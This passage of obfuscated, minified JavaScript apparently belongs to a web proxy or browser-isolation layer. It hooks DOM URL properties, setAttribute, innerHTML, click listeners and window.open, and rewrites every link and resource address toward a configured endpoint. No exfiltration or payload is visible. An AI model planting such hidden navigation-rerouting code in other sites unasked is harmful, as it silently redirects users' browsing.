0x0:od[p6(0xbf6)](),Y1=p6(0xc0e)===oF?oC:m9['A'][p6(0xa2d)](ox)[p6(0xe6c)][p6(0x217)](this,p6(0xc0e)),Y2='as'===oF?oC:m9['A'][p6(0xa2d)](ox)[p6(0xe6c)][p6(0x217)](this,'as'),Y3=p6(0x567)===Y0||p6(0x9d4)===Y0&&p6(0x963)===Y2?m0['MN'][p6(0x466)]:p6(0x9d4)===Y0&&p6(0xdd2)===Y2?m0['MN'][p6(0x517)]:m0['MN'][p6(0x2af)];p6(0xc0e)===oF?oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':Y3,'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]}):Y1&&m9['A'][p6(0xa2d)](ox)[p6(0xf37)][p6(0x297)][p6(0x217)](this,(0x0,m0['Wq'])({'protectUrlContext':oq,'url':Y1,'kind':Y3,'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]}));}else{if('a'!==oj||p6(0xc0e)!==oF||(0x0,m0['EW'])(oC)){if('a'===oj&&p6(0x17d)===oF&&p6(0x611)==typeof oC)oF=p6(0x745)+(0x0,mY['md'])(p6(0x17d));else{if(p6(0x1d3)!==oj||p6(0x104)!==oF&&p6(0x648)!==oF||(0x0,m0['EW'])(oC)){if(p6(0xeea)!==oj||p6(0x104)!==oF||(0x0,m0['EW'])(oC)){if(p6(0xeea)===oj&&p6(0x865)===oF)oC=AI({'protectUrlContext':oq,'srcset':oC,'endpoint':m1['A'][p6(0x851)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)])});else{if(p6(0x956)!==oj||p6(0x266)!==oF||(0x0,m0['EW'])(oC))p6(0x956)!==oj||p6(0x764)!==oF||(0x0,mY['_'])(oC)||[p6(0xf40),p6(0x31b),p6(0xd25),p6(0xce2)][p6(0xc8b)](oC)||(oC=(0x0,mY['md'])(oC));else{const Y4=m9['A'][p6(0xa2d)](ox)[p6(0xe6c)][p6(0x217)](this,p6(0x764));oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':p6(0xf40)===Y4?m0['MN'][p6(0x405)]:m0['MN'][p6(0x43c)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]});}}}else oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p6(0x2af)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]});}else oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p6(0x2af)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]});}}else oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p6(0x405)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]});}}}else oC=AI({'protectUrlContext':oq,'srcset':oC,'endpoint':m1['A'][p6(0x851)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)])});}else oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p6(0x2af)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]});}}}}else AV(ox,oC),oC=(0x0,mY['md'])(oC);if(oL[p6(0xc8b)](oF)&&(oC=(0x0,Am['oY'])({'protectUrlContext':oq,'value':oC})),p6(0x3af)===oF&&(oC=Af(oq,oC,m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]))),p6(0x67e)!==oF||(0x0,mY['_'])(oC)||(oC=(0x0,mY['zp'])(oC)),p6(0x2f9)!==oF||(0x0,mY['_'])(oC)||(oC=(0x0,mY['md'])(oC)),p6(0xb23)!==oF&&p6(0x7f6)!==oF||(oF=(0x0,mY['md'])(oF)),p6(0xd78)===oF&&(oF=(0x0,mY['md'])(oF)),oF[p6(0x469)](p6(0x745))){const Y5=oF[p6(0x521)](0x5)[p6(0xbf6)]();(0x0,mY['_'])(Y5)||(oF=p6(0x745)+(0x0,mY['md'])(Y5));}return p6(0x963)===oF&&(oC=(0x0,Av['e'])(oC)),m9['A'][p6(0xa2d)](ox)[p6(0xb9f)][p6(0x217)](this,oF,oC);},function(oF,oP){const p7=gd,oC=oF[p7(0xbf6)]();return!!oJ[p7(0xc8b)](oC)||!!oC[p7(0x469)](p7(0x745));});const oO=[gd(0xe13),gd(0xc0e)];AJ(ox,gd(0x649),gd(0xb38),function(oF,oP,oC){const p8=gd;return p8(0xe13)===oP&&oC[p8(0x469)]('#')?oC='#'+(0x0,mY['md'])(oC[p8(0x521)](0x1)):p8(0xe13)!==oP&&p8(0xc0e)!==oP||(0x0,m0['EW'])(oC)||(oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p8(0x2af)],'baseUrl':m9['A'][p8(0xa2d)](ox)[p8(0xcd6)][p8(0xa2d)][p8(0x120)](ox[p8(0xe0b)]),'endpoint':m1['A'][p8(0x851)]})),m9['A'][p8(0xa2d)](ox)[p8(0x298)][p8(0x217)](this,oF,oP,oC);},function(oF,oP,oC){const p9=gd;return!!oO[p9(0xe60)](oj=>oP[p9(0x469)](oj));}),AJ(ox,gd(0x649),gd(0x846),function(oF){const pm=gd;return m9['A'][pm(0xa2d)](ox)[pm(0x686)][pm(0x217)](this,Au({'_window':ox,'protectUrlContext':oq,'html':oF}));}),AO(ox,gd(0x4db),gd(0x669),{'get':function(){const pA=gd;for(var oF=arguments[pA(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][pA(0xa2d)](ox)[pA(0x398)][pA(0xa2d)][pA(0x217)](this,...oP);return(0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[pA(0x2d9)]:oj;}},()=>!0x0),AO(ox,gd(0x4db),gd(0xd23),{'get':function(){const po=gd;for(var oF=arguments[po(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][po(0xa2d)](ox)[po(0x3c9)][po(0xa2d)][po(0x217)](this,...oP);return(0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[po(0x2d9)]:oj;}}),AJ(ox,gd(0xbd6),gd(0x57d),function(){const pY=gd;this[pY(0x80a)]=!0x0;for(var oF=arguments[pY(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][pY(0xa2d)](ox)[pY(0x926)][pY(0x217)](this,...oP);}),AJ(ox,gd(0xbd6),gd(0x353),function(){const pw=gd;this[pw(0xabf)]=!0x0;for(var oF=arguments[pw(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][pw(0xa2d)](ox)[pw(0xda0)][pw(0x217)](this,...oP);}),AJ(ox,gd(0xcd0),gd(0x9ad),function(oF,oP,oC){const pT=gd;var oj,od;null!==(oj=this[pT(0xd6b)])&&void 0x0!==oj||(this[pT(0xd6b)]=[]);const Y0=null!==(od=this[pT(0xd6b)][pT(0xaaf)](AX(oF,oP,oC)))&&void 0x0!==od?od:((()=>{const pr=pT,Y1={'eventName':oF,'callback':oP,'options':oC,'triggerCount':0x0,'func':function(Y2){const pn=a2A;this[pn(0xd6b)]=this[pn(0xd6b)][pn(0xd07)](Ym=>{const pQ=pn;var YA;return!(pQ(0xc0f)!=typeof Ym[pQ(0x164)]&&null!==(YA=Ym[pQ(0x164)])&&void 0x0!==YA&&null!==(YA=YA[pQ(0x714)])&&void 0x0!==YA&&YA[pQ(0x2da)]);});try{for(var Y3=arguments[pn(0xebc)],Y4=new Array(Y3>0x1?Y3-0x1:0x0),Y5=0x1;Y5<Y3;Y5++)Y4[Y5-0x1]=arguments[Y5];Y1[pn(0x78e)][pn(0xcc3)]?Y1[pn(0x78e)][pn(0xcc3)][pn(0x217)](Y1[pn(0x78e)],Y2,...Y4):Y1[pn(0x78e)][pn(0x217)](this,Y2,...Y4);}catch(Ym){console[pn(0xded)](Ym);}const Y6=++Y1[pn(0x7e0)];let Y7=!0x1;if((Y2[pn(0xabf)]||Y2[pn(0x80a)]&&this[pn(0xd6b)][pn(0xb4a)](YA=>YA[pn(0x7e0)]===Y6)||this instanceof ox[pn(0x4db)]&&this[pn(0xd6b)][pn(0xb4a)](YA=>YA[pn(0x7e0)]===Y6))&&(Y7=!0x0),Y7&&!Y2[pn(0x36d)]){let YA=Y2[pn(0x764)];for(;YA instanceof ox[pn(0x6a1)]&&'a'!==(null===(Y8=YA)||void 0x0===Y8||null===(Y8=Y8[pn(0x9d6)])||void 0x0===Y8?void 0x0:Y8[pn(0xbf6)]());){var Y8;YA=YA[pn(0x190)];}if(YA){var Y9;const Yo=m9['A'][pn(0xa2d)](ox)[pn(0xe6c)][pn(0x217)](YA,pn(0x745)+(0x0,mY['md'])(pn(0x17d)));if(Yo)try{ox[pn(0x74f)](Yo);}catch(Yn){}let YY=m9['A'][pn(0xa2d)](ox)[pn(0xe6c)][pn(0x217)](YA,pn(0xc0e));if(pn(0x611)!=typeof YY||YY[pn(0x469)](pn(0x165)))return;const Yw=null===(Y9=AS(ox))||void 0x0===Y9?void 0x0:Y9[pn(0x84e)];if((0x0,m0['EW'])(YY)){const YQ=(0x0,m0['sH'])(YY)[pn(0x2d9)];YY=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':YQ,'kind':m0['MN'][pn(0x405)],'baseUrl':m9['A'][pn(0xa2d)](ox)[pn(0xcd6)][pn(0xa2d)][pn(0x120)](ox[pn(0xe0b)]),'endpoint':m1['A'][pn(0x851)],'extra':{'sourceFrameOrigin':Yw}});}let YT=m9['A'][pn(0xa2d)](ox)[pn(0xe6c)][pn(0x217)](YA,pn(0xbad));if(YT=Af(oq,YT,m9['A'][pn(0xa2d)](ox)[pn(0xcd6)][pn(0xa2d)][pn(0x120)](ox[pn(0xe0b)])),Y2[pn(0xf2d)](),YY){if('#'===YY){const YV=(0x0,m0['sH'])(window[pn(0x280)][pn(0xc0e)])[pn(0x2d9)];YY=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':YV+'#','kind':m0['MN'][pn(0x405)],'baseUrl':m9['A'][pn(0xa2d)](ox)[pn(0xcd6)][pn(0xa2d)][pn(0x120)](ox[pn(0xe0b)]),'endpoint':m1['A'][pn(0x851)],'extra':{'sourceFrameOrigin':Yw}});}let Yr=ox;for(;mH(Yr,pn(0xc1c),pn(0xb00),{'url':YY,'windowFeatures':YT?pn(0x777)[pn(0x40e)](YT):void 0x0,'name':ox[pn(0x201)]}),Yr!==ox[pn(0xb6)];)Yr=Yr[pn(0xab8)][pn(0xa52)];}}}pn(0xc0f)!=typeof oC&&null!=oC&&oC[pn(0x504)]&&(this[pn(0xd6b)]=this[pn(0xd6b)][pn(0xd07)](YB=>YB!==Y1));}};return this[pr(0xd6b)][pr(0xbb0)](Y1),Y1;})());return m9['A'][pT(0xa2d)](ox)[pT(0x627)][pT(0x217)](this,oF,Y0[pT(0xaf4)],oC);},function(oF,oP){const pV=gd;return pV(0xb00)===oF;}),AJ(ox,gd(0xcd0),gd(0x11b),function(oF,oP,oC){const pB=gd;var oj;const od=null!==(oj=this[pB(0xd6b)])&&void 0x0!==oj?oj:[],Y0=od[pB(0xe7a)](AX(oF,oP,oC));if(-0x1!==Y0){const [Y1]=od[pB(0x4d7)](Y0,0x1);return m9['A'][pB(0xa2d)](ox)[pB(0x7a6)][pB(0x217)](this,oF,Y1[pB(0xaf4)],oC);}return m9['A'][pB(0xa2d)](ox)[pB(0x7a6)][pB(0x217)](this,oF,oP,oC);},oF=>gd(0xb00)===oF),AO(ox,gd(0x385),gd(0xbad),{'get':function(){const pD=gd;for(var oF=arguments[pD(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][pD(0xa2d)](ox)[pD(0x981)][pD(0xa2d)][pD(0x217)](this,...oP);return oj?AW(oj):oj;},'set':function(oF){const pf=gd;if(!oF)return m9['A'][pf(0xa2d)](ox)[pf(0x981)][pf(0x297)][pf(0x217)](this,oF);for(var oP=arguments[pf(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][pf(0xa2d)](ox)[pf(0x981)][pf(0x297)][pf(0x217)](this,Af(oq,oF,m9['A'][pf(0xa2d)](ox)[pf(0xcd6)][pf(0xa2d)][pf(0x120)](ox[pf(0xe0b)])),...oC);}}),AO(ox,gd(0x385),gd(0xc0e),{'get':function(){const pW=gd;for(var oF=arguments[pW(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pW(0xa2d)](ox)[pW(0x7b5)][pW(0xa2d)][pW(0x120)](this,oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pW(0x2d9)]),oj;},'set':function(oF){const pv=gd;try{oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][pv(0x405)],'baseUrl':m9['A'][pv(0xa2d)](ox)[pv(0xcd6)][pv(0xa2d)][pv(0x120)](ox[pv(0xe0b)]),'endpoint':m1['A'][pv(0x851)]});}catch(od){m4['A'][pv(0xeb0)](pv(0x8ad),oF);}for(var oP=arguments[pv(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][pv(0xa2d)](ox)[pv(0x7b5)][pv(0x297)][pv(0x217)](this,oF,...oC);}}),AO(ox,gd(0x385),gd(0xc2b),{'get':function(){const pi=gd;let oF=m9['A'][pi(0xa2d)](ox)[pi(0x7b5)][pi(0xa2d)][pi(0x120)](this);(0x0,m0['EW'])(oF)&&(oF=(0x0,m0['sH'])(oF)[pi(0x2d9)]);try{return new URL(oF)[pi(0xc2b)];}catch(od){for(var oP=arguments[pi(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];return m9['A'][pi(0xa2d)](ox)[pi(0x34a)][pi(0xa2d)][pi(0x120)](this,oC);}}}),AO(ox,gd(0x385),gd(0xb2),{'get':function(){const pI=gd;let oF=m9['A'][pI(0xa2d)](ox)[pI(0x7b5)][pI(0xa2d)][pI(0x120)](this);(0x0,m0['EW'])(oF)&&(oF=(0x0,m0['sH'])(oF)[pI(0x2d9)]);try{return new URL(oF)[pI(0xb2)];}catch(od){for(var oP=arguments[pI(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];return m9['A'][pI(0xa2d)](ox)[pI(0x143)][pI(0xa2d)][pI(0x120)](this,oC);}}}),AO(ox,gd(0x385),gd(0xebe),{'get':function(){const pl=gd;for(var oF=arguments[pl(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pl(0xa2d)](ox)[pl(0x7b5)][pl(0xa2d)][pl(0x120)](this,oP);(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pl(0x2d9)]);try{return new URL(oj)[pl(0xebe)];}catch(od){return m9['A'][pl(0xa2d)](ox)[pl(0xb64)][pl(0xa2d)][pl(0x120)](this,oP);}}}),AO(ox,gd(0x385),gd(0x61f),{'get':function(){const pu=gd;for(var oF=arguments[pu(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pu(0xa2d)](ox)[pu(0x7b5)][pu(0xa2d)][pu(0x120)](this,oP);(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pu(0x2d9)]);try{return new URL(oj)[pu(0x61f)];}catch(od){return m9['A'][pu(0xa2d)](ox)[pu(0x4ed)][pu(0xa2d)][pu(0x120)](this,oP);}}}),AO(ox,gd(0x385),gd(0x2b8),{'get':function(){const pg=gd;for(var oF=arguments[pg(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pg(0xa2d)](ox)[pg(0x7b5)][pg(0xa2d)][pg(0x120)](this,oP);(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pg(0x2d9)]);try{return new URL(oj)[pg(0x2b8)];}catch(od){return m9['A'][pg(0xa2d)](ox)[pg(0xcf3)][pg(0xa2d)][pg(0x120)](this,oP);}}}),AO(ox,gd(0x385),gd(0x321),{'get':function(){const pk=gd;for(var oF=arguments[pk(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pk(0xa2d)](ox)[pk(0x7b5)][pk(0xa2d)][pk(0x120)](this,oP);(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pk(0x2d9)]);try{return new URL(oj)[pk(0x321)];}catch(od){return m9['A'][pk(0xa2d)](ox)[pk(0xddd)][pk(0xa2d)][pk(0x120)](this,oP);}}}),AO(ox,gd(0x385),gd(0x764),{'get':function(){const pp=gd;for(var oF=arguments[pp(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pp(0xa2d)](ox)[pp(0xee8)][pp(0xa2d)][pp(0x120)](this,oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pp(0x2d9)]),oj;},'set':function(oF){const pU=gd,oP=m9['A'][pU(0xa2d)](ox)[pU(0xe6c)][pU(0x217)](this,pU(0xc0e));oP&&m9['A'][pU(0xa2d)](ox)[pU(0xb9f)][pU(0x217)](this,pU(0xc0e),(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oP,'kind':m0['MN'][pU(0x405)],'baseUrl':m9['A'][pU(0xa2d)](ox)[pU(0xcd6)][pU(0xa2d)][pU(0x120)](ox[pU(0xe0b)]),'endpoint':m1['A'][pU(0x851)]}));for(var oC=arguments[pU(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];return m9['A'][pU(0xa2d)](ox)[pU(0xee8)][pU(0x297)][pU(0x217)](this,oF,...oj);}}),AO(ox,gd(0x385),gd(0x84e),{'get':function(){const pR=gd;for(var oF=arguments[pR(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][pR(0xa2d)](ox)[pR(0x7b5)][pR(0xa2d)][pR(0x120)](this,oP);return(0x0,m0['EW'])(oj)?new URL((0x0,m0['sH'])(oj)[pR(0x2d9)])[pR(0x84e)]:m9['A'][pR(0xa2d)](ox)[pR(0x738)][pR(0xa2d)][pR(0x120)](this,oP);}}),AO(ox,gd(0x385),gd(0x36c),{'get':function(){const pN=gd;for(var oF=arguments[pN(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pN(0xa2d)](ox)[pN(0xd5f)][pN(0xa2d)][pN(0x120)](this,oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pN(0x2d9)]),oj;},'set':function(oF){const pc=gd;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'baseUrl':m9['A'][pc(0xa2d)](ox)[pc(0xcd6)][pc(0xa2d)][pc(0x120)](ox[pc(0xe0b)]),'endpoint':m1['A'][pc(0x851)]}));for(var oP=arguments[pc(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][pc(0xa2d)](ox)[pc(0xd5f)][pc(0x297)][pc(0x217)](this,oF,...oC);}}),AO(ox,gd(0x385),gd(0x468),{'get':function(){const pG=gd;for(var oF=arguments[pG(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pG(0xa2d)](ox)[pG(0x7b5)][pG(0xa2d)][pG(0x120)](this,oP);(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pG(0x2d9)]);try{return new URL(oj)[pG(0x468)];}catch(od){return m9['A'][pG(0xa2d)](ox)[pG(0x3e1)][pG(0xa2d)][pG(0x120)](this,oP);}}}),AE(ox,gd(0x6a1),gd(0x127),{'get':function(oF,oP){const pa=gd;if(pa(0x611)!=typeof oP)return oF[oP];const oC=oF[(0x0,mY['_'])(oP)?oP:(0x0,mY['md'])(mA(oP))];return pa(0x2c4)==typeof oC?oC[pa(0x173)](oF):oC;},'set':function(oF,oP,oC){const pX=gd;return pX(0x611)!=typeof oP?(oF[oP]=oC,!0x0):(oF[(0x0,mY['md'])(mA(oP))]=oC,!0x0);},'ownKeys':function(oF){const pK=gd,oP=ox[pK(0xda8)][pK(0xf7)](oF)[pK(0x1c5)](oC=>pK(0x611)==typeof oC&&(0x0,mY['_'])(oC)?mm((0x0,mY['ks'])(oC)):oC);return oP;},'getOwnPropertyDescriptor':function(oF,oP){const ph=gd;return ph(0x611)!=typeof oP||(0x0,mY['_'])(oP)||(oP=(0x0,mY['md'])(mA(oP))),ox[ph(0xda8)][ph(0x89a)](oF,oP);}},null),AO(ox,gd(0x6a1),gd(0xce3),{'get':function(){const ps=gd;for(var oF=arguments[ps(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][ps(0xa2d)](ox)[ps(0x85d)][ps(0xa2d)][ps(0x217)](this,...oP);return ps(0x963)===this[ps(0x9d6)][ps(0xbf6)]()?(0x0,Am['sR'])(oj):oj;},'set':function(oF){const pM=gd;for(var oP=arguments[pM(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return pM(0x963)===this[pM(0x9d6)][pM(0xbf6)]()?m9['A'][pM(0xa2d)](ox)[pM(0x85d)][pM(0x297)][pM(0x217)](this,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oF}),...oC):m9['A'][pM(0xa2d)](ox)[pM(0x85d)][pM(0x297)][pM(0x217)](this,oF,...oC);}}),AO(ox,gd(0x6a1),gd(0x67e),{'get':function(){const pq=gd;for(var oF=arguments[pq(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][pq(0xa2d)](ox)[pq(0xd97)][pq(0xa2d)][pq(0x217)](this,...oP);return(0x0,mY['_'])(oj)?(0x0,mY['xE'])(oj):oj;},'set':function(oF){const px=gd;oF=(0x0,mY['_'])(oF)?oF:(0x0,mY['zp'])(oF);for(var oP=arguments[px(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][px(0xa2d)](ox)[px(0xd97)][px(0x297)][px(0x217)](this,oF,...oC);}}),AE(ox,gd(0x6a1),gd(0x963),{'get':function(oF,oP){const pe=gd;if(pe(0x4da)===oP)return!0x0;const oC=oF[oP];return oC?pe(0x2c4)==typeof oC?oC[pe(0x173)](oF):pe(0x611)==typeof oC?pe(0xad2)===oP?(0x0,Am['QS'])(oC):(0x0,Am['hB'])(oC):oC:oC;},'set':function(oF,oP,oC){const pL=gd;pL(0xad2)===oP?oC=(0x0,Am['Vd'])({'protectUrlContext':oq,'style':oC}):pL(0x611)==typeof oC&&oC[pL(0xc8b)](pL(0x5e5))&&(oC=(0x0,Am['oY'])({'protectUrlContext':oq,'value':oC}));const oj=oF[oP];if(oF[oP]=oC,oj!==oC){const od=m9['A'][pL(0xa2d)](ox)[pL(0xe6c)][pL(0x217)](this,pL(0x963));if(od){const Y0=(0x0,Av['e'])(od);od!==Y0&&m9['A'][pL(0xa2d)](ox)[pL(0xb9f)][pL(0x217)](this,pL(0x963),Y0);}}return!0x0;}},null),AO(ox,gd(0xf14),gd(0x266),{'get':function(){const pt=gd;for(var oF=arguments[pt(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pt(0xa2d)](ox)[pt(0x7ae)][pt(0xa2d)][pt(0x120)](this,oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pt(0x2d9)]),oj;},'set':function(oF){const pJ=gd,oP=m9['A'][pJ(0xa2d)](ox)[pJ(0xe6c)][pJ(0x217)](this,pJ(0x764));oF&&!(0x0,m0['EW'])(oF)&&(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':pJ(0xf40)===oP?m0['MN'][pJ(0x405)]:m0['MN'][pJ(0x43c)],'baseUrl':m9['A'][pJ(0xa2d)](ox)[pJ(0xcd6)][pJ(0xa2d)][pJ(0x120)](ox[pJ(0xe0b)]),'endpoint':m1['A'][pJ(0x851)]}));for(var oC=arguments[pJ(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];return m9['A'][pJ(0xa2d)](ox)[pJ(0x7ae)][pJ(0x297)][pJ(0x217)](this,oF,...oj);}}),AO(ox,gd(0xf14),gd(0x764),{'get':function(){const pO=gd;for(var oF=arguments[pO(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pO(0xa2d)](ox)[pO(0xe88)][pO(0xa2d)][pO(0x120)](this,oP);return(0x0,mY['_'])(oj)&&(oj=(0x0,mY['ks'])(oj)),oj;},'set':function(oF){const pE=gd;[pE(0xf40),pE(0x31b),pE(0xd25),pE(0xce2)][pE(0xc8b)](oF)||oF&&!(0x0,mY['_'])(oF)&&(oF=(0x0,mY['md'])(oF));for(var oP=arguments[pE(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][pE(0xa2d)](ox)[pE(0xe88)][pE(0x297)][pE(0x217)](this,oF,...oC);}}),AO(ox,gd(0x133),gd(0x6cb),{'get':function(){const py=gd,oF=m9['A'][py(0xa2d)](ox)[py(0xe6c)][py(0x217)](this,py(0x104));for(var oP=arguments[py(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];const od=m9['A'][py(0xa2d)](ox)[py(0xb4b)][py(0xa2d)][py(0x217)](this,...oC);return AH(ox,od,oF)&&(od[py(0x9e9)]||(od[py(0x9e9)]=!0x0,mz(od),A5(od),mT[py(0xdd)](od)),AK(od),Ah(oq,od)),m9['A'][py(0xa2d)](ox)[py(0x147)][py(0xa2d)][py(0x217)](this,...oC);}}),AJ(ox,gd(0xf07),gd(0x985),function(oF,oP){const pH=gd,oC=m9['A'][pH(0xa2d)](ox)[pH(0x6fb)][pH(0x217)](this,oF,oP);return ox[pH(0xc6d)](oC);},function(oF,oP){const pS=gd;return!!ox[pS(0xc6d)];}),AJ(ox,gd(0xf07),gd(0x4ac),function(oF,oP,oC){const pZ=gd;let oj=m9['A'][pZ(0xa2d)](ox)[pZ(0xaf0)][pZ(0x217)](this,oF,oP,oC);var od;return oF&&0x9===oF[pZ(0x64b)]&&(oj=m9['A'][pZ(0xa2d)](ox)[pZ(0x6fb)][pZ(0x217)](this,oj),null!==(od=oj[pZ(0x280)])&&void 0x0!==od&&null!==(od=od[pZ(0x507)])&&void 0x0!==od&&od[0x0]&&(oj[pZ(0x280)][pZ(0x507)][0x0]=ox[pZ(0x68d)][pZ(0x84e)]),delete oj[pZ(0x68d)],delete oj[pZ(0xd6b)],oj=m9['A'][pZ(0xa2d)](ox)[pZ(0xaf0)][pZ(0x217)](this,oj,oP,oC)),oj;}),AO(ox,gd(0xe7f),gd(0xeea),{'get':function(){const pz=gd;for(var oF=arguments[pz(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][pz(0xa2d)](ox)[pz(0xcef)][pz(0xa2d)][pz(0x217)](this,...oP);return AN[pz(0xa2d)](ox,oj);}},function(){const pF=gd;try{if((oC=>{const pb=a2A;try{if(null!=oC&&oC[pb(0x450)])return!0x0;if(pb(0x611)==typeof oC){var oj;if(oC[pb(0x469)](pb(0xa55)))return!0x0;const od=ox[pb(0xf07)][pb(0x985)](oC);if(null!=od&&null!==(oj=od[pb(0x3a5)])&&void 0x0!==oj&&oj[pb(0x469)](pb(0xac2)))return!0x0;if([pb(0x8d8),pb(0xea),pb(0x417)][pb(0xc8b)](null==od?void 0x0:od[pb(0x3a5)])&&void 0x0!==(null==od?void 0x0:od[pb(0x42e)])&&void 0x0!==(null==od?void 0x0:od[pb(0xdab)])&&void 0x0!==(null==od?void 0x0:od[pb(0xf9)]))return!0x0;}}catch(Y0){}return!0x1;})(this[pF(0x83f)]))return!0x1;if((0x0,m0['EW'])(ox[pF(0x280)][pF(0xc0e)])){const oC=new 